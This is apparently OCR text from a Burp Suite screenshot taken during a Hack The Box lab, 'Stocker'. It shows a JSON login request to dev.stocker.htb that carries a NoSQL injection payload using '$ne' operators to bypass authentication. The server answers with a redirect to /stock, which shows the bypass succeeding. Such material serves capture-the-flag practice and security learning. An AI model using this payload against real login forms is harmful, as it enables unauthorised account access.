 Send
Cancel
<
>
Follow redirection
Target: htt
2
Request
Pretty
Raw
Hex
\n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://dev.stocker.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.stocker.htb/login
13 Cookie: connect.sid=
s%3AvdAp3pxk6cQESex7kIYgNqjOSyprY_1Q.t%2BAShiPyhAPp9baGOjs%2
Bkxb0e5JejLpiX6v%2FQvwxBXQ
14 Upgrade-Insecure-Requests: 1
15
16 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 24 Jun 2023 00:21:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>